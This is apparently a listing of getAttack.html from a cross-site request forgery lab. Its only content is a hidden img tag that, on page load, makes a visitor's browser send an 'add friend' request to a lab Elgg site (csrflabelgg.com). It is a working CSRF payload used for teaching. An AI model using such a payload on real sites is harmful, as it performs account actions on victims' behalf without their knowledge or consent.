 getAttack.html ×
1 <!DOCTYPE html>
2 <html>
3 <head></head>
4 <body>
5 <img src="http://www.csrflabelgg.com/action/friends/add?friend=43
"/>
6 </body>
7 </html>
8